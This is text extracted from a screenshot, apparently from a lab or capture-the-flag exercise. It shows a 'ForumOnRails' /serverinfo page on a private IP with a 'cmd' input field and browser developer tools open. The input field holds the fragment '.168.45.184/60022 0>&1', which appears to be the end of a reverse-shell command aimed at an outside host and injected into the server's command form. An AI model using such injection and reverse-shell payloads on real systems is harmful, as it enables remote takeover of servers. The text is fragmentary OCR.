 ForumOnRails
Not secure 192.168.156.114:8080/serverinfo
Incog
ForumOnRails Search
Current status
.168.45.184/60022 0>&1 Submit
Mem:
total used free shared buff/cache available Mem: 1.9Gi 662Mi 561Mi 0.0Ki 759Mi 1.1Gi Swap: 0B 0B 0B
OS:
Elements Recorder Console Sources 6 1
<h1>Current status</h1>
<p> </p>
<form action="/serverinfo" accept-charset="UTF-8" method="post">
<input type="hidden" name="authenticity_token" value="QP4hlr5tbrdYsA
<input type="text" name="cmd"> == $0
<input type="submit">
<br>
" Mem:"
<br>
" total used free shared buff/cache available Mem: 1.9Gi 662Mi 561Mi
759Mi 1.1Gi Swap: 0B 0B 0B "
<br>
<br>
" OS: "
2svg-active.fontawesome-i2svg-complete body div#wrap div#main.container.pt-4 form